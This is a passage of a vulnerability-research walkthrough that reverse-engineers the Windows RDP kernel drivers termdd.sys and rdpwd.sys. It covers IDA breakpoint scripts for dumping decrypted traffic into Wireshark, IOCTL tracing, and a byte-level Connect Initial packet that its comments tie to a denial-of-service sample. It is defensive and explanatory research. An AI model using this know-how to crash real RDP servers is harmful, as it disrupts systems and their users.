
When that call ends an instance of the class Cstack is createdimage2019-7-1_13-37-32.png

And the class constructor is called.
image2019-7-1_13-38-2.png

this matches the current call stackfffff880`05c146a0 fffff880`03c96748 termdd!IcaCreate+0x36
fffff880`05c146f0 fffff800`02b95b35 termdd!IcaDispatch+0x2d4
fffff880`05c14730 fffff800`02b923d8 nt!IopParseDevice+0x5a5
fffff880`05c148c0 fffff800`02b935f6 nt!ObpLookupObjectName+0x588
fffff880`05c149b0 fffff800`02b94efc nt!ObOpenObjectByName+0x306
fffff880`05c14a80 fffff800`02b9fb54 nt!IopCreateFile+0x2bc
fffff880`05c14b20 fffff800`0289b253 nt!NtCreateFile+0x78
fffff880`05c14bb0 00000000`7781186a nt!KiSystemServiceCopyEnd+0x13
00000000`06d0f618 000007fe`f95014b2 ntdll!NtCreateFile+0xa
00000000`06d0f620 000007fe`f95018c9 ICAAPI!IcaOpen+0xa6
00000000`06d0f6e0 000007fe`f95017e8 ICAAPI!IcaStackOpen+0xa4
00000000`06d0f710 000007fe`f7dbc015 ICAAPI!IcaStackOpen+0x83
00000000`06d0f760 000007fe`f7dbd2f9 rdpcorekmts!CStack::CStack+0x189
00000000`06d0f7c0 000007fe`f7dc04bd rdpcorekmts!CKMRDPConnection::InitializeInstance+0x21d
00000000`06d0f830 000007fe`f7dbb58a rdpcorekmts!CKMRDPConnection::Listen+0xf9
00000000`06d0f8d0 000007fe`f7dba8ea rdpcorekmts!CKMRDPListener::ListenThreadWorker+0xae
00000000`06d0f910 00000000`7755652d rdpcorekmts!CKMRDPListener::staticListenThread+0x12
00000000`06d0f940 00000000`777ec521 kernel32!BaseThreadInitThunk+0xd
00000000`06d0f970 00000000`00000000 ntdll!RtlUserThreadStart+0x1dThe highlighted text is the same for both calls, the difference is the red line and the upper lines
00000000`06d0f7c0 000007fe`f7dc04bd rdpcorekmts!CKMRDPConnection::InitializeInstance+0x1da
image2019-7-1_13-41-16.png

The second call returns to
00000000`06d0f7c0 000007fe`f7dc04bd rdpcorekmts!CKMRDPConnection::InitializeInstance+0x21d
image2019-7-1_13-42-34.png

And this second call continues to
image2019-7-1_13-43-46.png

Next
image2019-7-1_13-45-3.png

Next
image2019-7-1_14-20-48.png

We arrived to _IcaOpen, calling ntCreafile for the second time, but now Buffer is a chunk in user allocated with a size different than zero, its size is 0x36.
image2019-7-1_13-46-58.png

This second call reaches IcaDispath and IcaCreate in similar way to the first call.
But now SystemBuffer is different than zero, I suppose that SystemBuffer is created, if the buffer size is different to zero.(in the first call buffer=0 → SystemBuffer=0 now buffer!=0 → SystemBuffer is !=0).
SystemBuffer is stored in _IRP.AssociatedIrp.SystemBuffer hereimage2019-7-2_6-33-41.png

in the decompiled code
image2019-7-2_6-49-1.png

Previously IRP is moved to r12
=image2019-7-2_6-34-34.png

image2019-7-1_13-50-29.png

That address is accessed many times over there, so the only way to stop when it is nonzero is to use a conditional breakpoint.image2019-7-2_7-50-54.png

image2019-7-2_8-36-51.png
The first time that RAX is different from zero it stops before the second call to CREATE, and if I continue executing, I reach IcaCreate with that new value of SystemBuffer.
image2019-7-2_7-57-25.png
We arrived at this code, the variable named "contador" is zero, for this reason, we landed in IcaCreateStack.
image2019-7-2_8-18-25.png
In IcaCreateStack a new fragment of size 0xBA8 is allocated, I call it chunk_stack_0xBA8.image2019-7-2_8-21-24.png
I comment the conditional breakpoint part, to avoid stopping and only keep logging.
image2019-7-2_8-44-4.png
I repeat the process to get a new fresh log.
image2019-7-2_8-43-25.png
Summarizing by just executing this two lines of code to create a connection, and even without sending data, we have access to the driver
The most relevent part of the log when connecting is this.
image2019-7-5_7-41-1.png
IcaCreate was called two times, with MajorFunction = 0x0.
The first call allocates CHUNK_CONNECTION, the second call allocates chunk_stack_0xBA8.We will begin to reverse the data that it receives, for it would be convenient to be able to use Wireshark to analyze the data, although as the connection is encrypted with SSL, in Wireshark we could only see that the encrypted data which does not help us much.
image2019-7-10_7-17-40.png
The data travels encrypted and thus the Wireshark receives it, but we will try to use it all the same.
For this purpose we need to detect the point where the program begins to parse data already decrypted.image2019-7-10_7-21-1.png
The driver rdpwd.sys is in charge of starting to parse the data already decrypted.
The important point for us is in the function MCSIcaRawInputWorker, where the program started to parse the decrypted code.
image2019-7-10_7-23-32.png
STEP 2) Put some conditional breakpoints in IDA PRO to dump to a file the data decrypted
The idea is place a conditional breakpoint in that point, so that each time the execution passes there, it will save the data it has already decrypted in a file, then use that file and load it in Wireshark.
image2019-7-10_7-40-29.png
This will analyze the module rdpwd.sys and I can find its functions in IDA, debugging from my database of termdd.sys, when it stops at any breakpoint of this driver.
image2019-7-10_7-44-21.png
image2019-7-10_7-44-42.png
I already found the important point: if the module rdpwd.sys changes its location by ASLR, I will have to repeat these steps to relocate the breakpoint correctly.
address = 0xFFFFF880034675E8
filename=r"C:\Users\ricardo\Desktop\pepe.txt"
size=0x40
out=open(filename, "wb"
dbgr =True
data = GetManyBytes(address, size, use_dbg=dbgr)
out.write(data)
out.close()This script saves in a file the bytes pointed by variable "address", the amount saved will be given by the variable "size", and saves it in a file on my desktop, I will adapt it to read the address and size from the registers at the point of breakpoint.
address=cpu.r12
size=cpu.rbp
filename=r"C:\Users\ricardo\Desktop\pepe.txt"
out=open(filename, "ab")
dbgr =True
data = GetManyBytes(address, size, use_dbg=dbgr)
out.write(data)image2019-7-10_8-21-26.png
This will dump the bytes perfectly to the file.
image2019-7-10_8-16-31.png
I will use this script in the conditional breakpoint.image2019-7-10_8-25-48.png
This script made a raw dump, but wireshark only imports in this format.
image2019-7-10_8-52-4.png
address=cpu.r12
size=cpu.rbp
filename=r"C:\Users\ricardo\Desktop\pepe.txt"
out=open(filename, "ab")
dbgr =True
data = GetManyBytes(address, size, use_dbg=dbgr)str=""
for i in data:
str+= "%02x "%ord(i)
out.write(str)in Windows 7 32 bits version this is the important point where the decrypted code is parsed, and we can use this script to dump to a file.
image2019-7-25_7-4-49.png
Windows 7 32 script
address=cpu.eax
size=cpu.ebx
filename=r"C:\Users\ricardo\Desktop\pepefff.txt"
out=open(filename, "ab")
dbgr =True
data = GetManyBytes(address, size, use_dbg=dbgr)
str=""
for i in data:
str+= "%02x "%ord(i)
out.write(str)
Windows XP 32 bits script
address=cpu.eax
size=cpu.edi
filename=r"C:\Users\ricardo\Desktop\pepefff.txt"
out=open(filename, "ab")
dbgr =True
data = GetManyBytes(address, size, use_dbg=dbgr)
str=""for i in data:
str+= "%02x "%ord(i)
out.write(str)
This is the similar point in Windows XP.
image2019-7-29_9-7-42.png

image2019-7-29_9-9-50.png
STEP 3) Importing to Wireshark
This script will save the bytes in the format that wireshark will understand.
When I I"Import from hex dump", I will use the port "3389/tcp" : "msrdp"
image2019-7-10_9-39-29.png
We load our dump file and put the destination port as 3389, the source port is not important.
I add a rule to decode port 3389 as TPKT
image2019-7-10_10-5-44.png
image2019-7-10_9-43-3.png
That file will be decoded as TPKT in wireshark.
That's the complete script.
image2019-7-10_10-30-53.png
Using that script, the dump file is created, when it is imported as a hexadecimal file in Wireshark, it is displayed perfectly.image2019-8-7_13-3-46.png
This work can be done also by importing the SSL private key in wireshark, but I like to do it in the most manual way, old school type.
STEP 4) More reversing
We are ready to receive and analyze our first package, but first we must complete and analyze some more tasks that the program performs after what we saw before receiving the first package of our data.
We can see that there are a few more calls before starting to receive data, a couple more calls to the driver.
image2019-7-11_7-40-17.png
The part marked in red is what we have left to analyze from the first connection without sending data.
I will modify the conditional breakpoint to stop at the first MajorFunction = 0xE.
image2019-7-11_7-50-23.png
It will stop when MajorFunction = 0xE
image2019-7-11_7-54-22.png
We arrived at IcaDeviceControl.
image2019-7-11_7-55-47.png
We can see that this call is generated when the program accepts the connection, calling ZwDeviceIoControlFile next.
image2019-7-11_8-16-31.png
We can see that IRP and IO_STACK_LOCATION are maintained with the same value, fileobject has changed.
image2019-7-11_8-34-49.png
We will leave the previous structure called FILE_OBJECT for the previous call, and we will make a copy with the original fields called FILE_OBJECT_2, to be used in this call.
image2019-7-11_8-40-35.png
The previous FILE_OBJECT was an object that was obtained from ObReferenceObjectByHandle.
image2019-7-11_8-51-20.png
The new FILE_OBJECT has the same structure but is a different object, for that reason we create a new structure for this.
image2019-7-11_11-16-45.png
We continue reversing ProbeAndCaptureUserBuffers
image2019-7-11_11-50-29.png
A new chunk with the size (InputBufferLenght + OutputBufferLenght) is created.
image2019-7-11_11-47-15.png
Stores the pointers to the Input and Output buffers chunks.
image2019-7-11_11-51-8.png
We can see that IcaUserProbeAddress is similar to nt! MmUserProbeAddress value
image2019-7-12_6-36-39.png
That's used to verify whether a user-specified address resides within user-mode memory areas, or not.
If the address is lower than IcaUserProbeAddress resides in User mode memory areas, and a second check is performed to ensure than the InputUserBuffer + InputBufferLenght address is bigger than InputUserBuffer address.(size not negative)
image2019-7-12_7-9-41.png
Then the data is copied from the InputUserBuffer to the chunk_Input_Buffer that has just allocated for this purpose.
We can see the data that the program copies from InputUserBuffer, it's not data that we send yet.
image2019-7-12_7-11-34.png
Since the OutputBufferLength is zero, it will not copy from OutputUserBuffer to the chunk_OutputBuffer.
image2019-7-12_7-13-47.png
Clears chunk_OutputBuffer and return.
image2019-7-12_7-17-41.png
Returning from ProbeAndCaptureUserBuffers, we can see that this function copies the input and output buffer of the user mode memory to the new chunks allocated in the kernel memory, for the handling of said data by the driver
image2019-7-12_7-21-55.png
The variable "resource" points to IcaStackDispatchTable.
image2019-7-12_7-37-14.png
I frame the area of the table and create a structure from memory which I call _IcaStackDispatchTable.
image2019-7-12_7-45-56.png
image2019-7-12_7-43-49.png
I entered and started to reverse this function.
image2019-7-12_8-28-20.png
The first time we arrived here, the IOCTL value is 38002b.
image2019-7-12_8-44-11.png
We arrived to a call to _IcaPushStack.
image2019-7-12_9-10-25.png
Inside two allocations are performed, i named them chunk_PUSH_STACK_0x488 and chunk_PUSH_STACK_0xA8
image2019-7-12_11-43-51.png
When IOCTL value 0x38002b is used, we reach _IcaLoadSd
image2019-7-12_11-57-33.png
We can see the complete log of the calls to the driver with different IOCTL only in the connection without sending data yet.
IO_STACK_LOCATION 0xfffffa80061bea90L
IRP 0xfffffa80061be9c0L
chunk_CONNECTION 0xfffffa8006223510L
IO_STACK_LOCATION 0xfffffa80061bea90L
IRP 0xfffffa80061be9c0L
FILE_OBJECT 0xfffffa8004231860L
chunk_stack_0xBA8 0xfffffa80068d63d0L
FILE_OBJECT_2 0xfffffa80063307b0L
IOCTL 0x380047L
FILE_OBJECT_2 0xfffffa8006335ae0L
IOCTL 0x38002bL
chunk_PUSH_STACK_0x488 0xfffffa8006922a20L
chunk_PUSH_STACK_0xa8 0xfffffa8005ce0570L
FILE_OBJECT_2 0xfffffa8006335ae0L
IOCTL 0x38002bL
chunk_PUSH_STACK_0x488 0xfffffa8005f234e0L
chunk_PUSH_STACK_0xa8 0xfffffa8006875ba0L
FILE_OBJECT_2 0xfffffa8006335ae0L
IOCTL 0x38002bL
chunk_PUSH_STACK_0x488 0xfffffa8005daf010L
chunk_PUSH_STACK_0xa8 0xfffffa8006324c40L
FILE_OBJECT_2 0xfffffa8006335ae0L
IOCTL 0x38003bL
FILE_OBJECT_2 0xfffffa8006335ae0L
IOCTL 0x3800c7L
FILE_OBJECT_2 0xfffffa8006335ae0L
IOCTL 0x38244fL
FILE_OBJECT_2 0xfffffa8006335ae0L
IOCTL 0x38016fL
FILE_OBJECT_2 0xfffffa8006335ae0L
IOCTL 0x380173L
FILE_OBJECT_2 0xfffffa8006334c90L
FILE_OBJECT_2 0xfffffa8006335ae0L
IOCTL 0x38004bL
IO_STACK_LOCATION 0xfffffa8004ceb9d0L
IRP 0xfffffa8004ceb900L
FILE_OBJECT 0xfffffa8006334c90L
chunk_channel 0xfffffa8006923240L
guarda RDI DESTINATION 0xfffffa8006923240L
FILE_OBJECT_2 0xfffffa8006335ae0L
IOCTL 0x381403L
FILE_OBJECT_2 0xfffffa8006335ae0L
IOCTL 0x380148L
I will put conditional breakpoints in each different IOCTL, to list the functions where each one ends up.The IOCTLs 0x380047, 0x38003b, 0x3800c7, 0x38244f, 0x38016f, 0x38004b, 0x381403 end in _IcaCallStack
image2019-7-15_8-12-31.png
These IOCTLs also reach _IcaCallSd
image2019-7-15_8-13-6.png
IOCTL 0x380148 does nothing
IOCTL 0x380173 reaches _IcaDriverThread
image2019-7-15_8-28-38.png
And this last one reaches tdtcp_TdInputThread also.
image2019-7-15_8-30-27.png
This function is used to receive the data sended by the user.
STEP 5) Receiving data
If we continue running to the point of data entry breakpoint, we can see in the call stack that it comes from tdtcp! TdInputThread.
image2019-7-15_8-57-57.png
The server is ready now, and waiting for our first send.
We will analyze the packages and next we will return to the reversing.
STEP 6) Analyzing Packets
Negotiate Request package
03 00 00 13 0e e0 00 00 00 00 00 01 00 08 00 01 00 00 00
Step 6.png
Requested Protocol
image2019-7-15_10-28-28.png
Negotiation Response package
The Response package was similar only with Type=0x2 RDP Negotiation Response
image2019-7-15_10-37-35.png
Connect Initial Package
The package starts with
"\x03\x00\xFF\xFF\x02\xf0\x80" #\xFF\xFF are sizes to be calculated and smashed at the end
Header
03 -> TPKT: TPKT version = 3 00 -> TPKT: Reserved = 0 FF -> TPKT: Packet length - high part FF -> TPKT: Packet length - low part
X.224
02 -> X.224: Length indicator = 2 f0 -> X.224: Type = 0xf0 = Data TPDU 80 -> X.224: EOT
PDU
"7f 65" .. -- BER: Application-Defined Type = APPLICATION 101,
"82 FF FF" .. -- BER: Type Length = will be calculated and smashed at the end in the Dos sample will be 0x1b2
"04 01 01" .. -- Connect-Initial::callingDomainSelector
"04 01 01" .. -- Connect-Initial::calledDomainSelector
"01 01 ff" .. -- Connect-Initial::upwardFlag = TRUE
"30 19" .. -- Connect-Initial::targetParameters (25 bytes)
"02 01 22" .. -- DomainParameters::maxChannelIds = 34
"02 01 02" .. -- DomainParameters::maxUserIds = 2
"02 01 00" .. -- DomainParameters::maxTokenIds = 0
"02 01 01" .. -- DomainParameters::numPriorities = 1
"02 01 00" .. -- DomainParameters::minThroughput = 0
"02 01 01" .. -- DomainParameters::maxHeight = 1
"02 02 ff ff" .. -- DomainParameters::maxMCSPDUsize = 65535
"02 01 02" .. -- DomainParameters::protocolVersion = 2
"30 19" .. -- Connect-Initial::minimumParameters (25 bytes)
"02 01 01" .. -- DomainParameters::maxChannelIds = 1
"02 01 01" .. -- DomainParameters::maxUserIds = 1
"02 01 01" .. -- DomainParameters::maxTokenIds = 1
"02 01 01" .. -- DomainParameters::numPriorities = 1
"02 01 00" .. -- DomainParameters::minThroughput = 0
"02 01 01" .. -- DomainParameters::maxHeight = 1
"02 02 04 20" .. -- DomainParameters::maxMCSPDUsize = 1056
"02 01 02" .. -- DomainParameters::protocolVersion = 2
"30 1c" .. -- Connect-Initial::maximumParameters (28 bytes)
"02 02 ff ff" .. -- DomainParameters::maxChannelIds = 65535
"02 02 fc 17" .. -- DomainParameters::maxUserIds = 64535
"02 02 ff ff" .. -- DomainParameters::maxTokenIds = 65535
"02 01 01" .. -- DomainParameters::numPriorities = 1
"02 01 00" .. -- DomainParameters::minThroughput = 0
"02 01 01" .. -- DomainParameters::maxHeight = 1
"02 02 ff ff" .. -- DomainParameters::maxMCSPDUsize = 65535
"02 01 02" .. -- DomainParameters::protocolVersion = 2
"04 82 FF FF" .. -- Connect-Initial::userData (calculated at the end in the DoS example will be 0x151 bytes)"00 05" .. -- object length = 5 bytes
"00 14 7c 00 01" .. -- object
"81 48" .. -- ConnectData::connectPDU length = 0x48 bytes
"00 08 00 10 00 01 c0 00 44 75 63 61" .. -- PER encoded (ALIGNED variant of BASIC-PER) GCC Conference Create Request PDU"81 FF" .. -- UserData::value length (calculated at the end in the DoS example will be 0x13a bytes)
#-------------
"01 c0 ea 00" .. -- TS_UD_HEADER::type = CS_CORE (0xc001), length = 0xea bytes
"04 00 08 00" .. -- TS_UD_CS_CORE::version = 0x0008004
"00 05" .. -- TS_UD_CS_CORE::desktopWidth = 1280
"20 03" .. -- TS_UD_CS_CORE::desktopHeight = 1024
"01 ca" .. -- TS_UD_CS_CORE::colorDepth = RNS_UD_COLOR_8BPP (0xca01)
"03 aa" .. -- TS_UD_CS_CORE::SASSequence
"09 04 00 00" .. -- TS_UD_CS_CORE::keyboardLayout = 0x409 = 1033 = English (US)
"28 0a 00 00" .. -- TS_UD_CS_CORE::clientBuild = 2600
"45 00 4d 00 50 00 2d 00 4c 00 41 00 50 00 2d 00 " ..
